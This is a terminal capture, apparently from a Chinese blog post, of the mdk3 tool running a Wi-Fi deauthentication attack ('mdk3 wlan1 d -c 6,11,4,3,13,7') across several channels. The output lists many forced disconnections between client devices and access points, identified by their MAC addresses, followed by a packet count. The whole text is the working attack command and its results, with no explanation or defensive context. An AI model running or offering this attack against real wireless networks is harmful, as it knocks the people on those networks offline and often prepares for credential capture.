 root@qiye: ~/wlan
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@qiye:~/wlan# mdk3 wlan1 d -c 6,11,4,3,13,7
Disconnecting between: 68:3E:34:97:E2:53 and: 0C:DA:41:08:F2:90 on channel: 6
Disconnecting between: 68:3E:34:97:E2:53 and: 0C:DA:41:08:F2:90 on channel: 6
Disconnecting between: FF:FF:FF:FF:FF:FF and: 0C:DA:41:08:F3:31 on channel: 11
Disconnecting between: 48:5D:60:86:B9:1D and: 0C:DA:41:07:3A:10 on channel: 11
Disconnecting between: FF:FF:FF:FF:FF:FF and: 0C:DA:41:07:46:11 on channel: 11
Disconnecting between: FF:FF:FF:FF:FF:FF and: 0C:DA:41:07:46:11 on channel: 11
Disconnecting between: FF:FF:FF:FF:FF:FF and: FC:D7:33:DE:F3:8A on channel: 7
Disconnecting between: FF:FF:FF:FF:FF:FF and: 84:D9:31:4C:89:B1 on channel: 6
Disconnecting between: FF:FF:FF:FF:FF:FF and: 0C:DA:41:08:EC:B0 on channel: 6
Disconnecting between: FF:FF:FF:FF:FF:FF and: 0C:DA:41:07:3A:11 on channel: 11
Disconnecting between: FF:FF:FF:FF:FF:FF and: 0C:DA:41:07:46:11 on channel: 11
Disconnecting between: 33:33:00:00:00:16 and: 0C:DA:41:07:3A:11 on channel: 11
Disconnecting between: 74:AC:5F:A2:19:80 and: 0C:DA:41:08:F9:B0 on channel: 11
Disconnecting between: FF:FF:FF:FF:FF:FF and: 0C:DA:41:07:3A:11 on channel: 13
Disconnecting between: FF:FF:FF:FF:FF:FF and: 0C:DA:41:07:3A:11 on channel: 13
Disconnecting between: FF:FF:FF:FF:FF:FF and: FC:D7:33:DE:F3:8A on channel: 7
Disconnecting between: FF:FF:FF:FF:FF:FF and: 84:D9:31:4C:89:B1 on channel: 6
Disconnecting between: 01:00:5E:00:00:16 and: 84:D9:31:4C:89:B1 on channel: 6
Disconnecting between: 01:00:5E:00:00:FC and: 84:D9:31:4C:89:B1 on channel: 6
Disconnecting between: FF:FF:FF:FF:FF:FF and: 84:D9:31:4C:89:B1 on channel: 6
Disconnecting between: 33:33:00:00:00:16 and: 0C:DA:41:08:F3:31 on channel: 11
Packets sent: 2241 - Speed: 144 packets/sec
文章来源--博客园:七夜的故事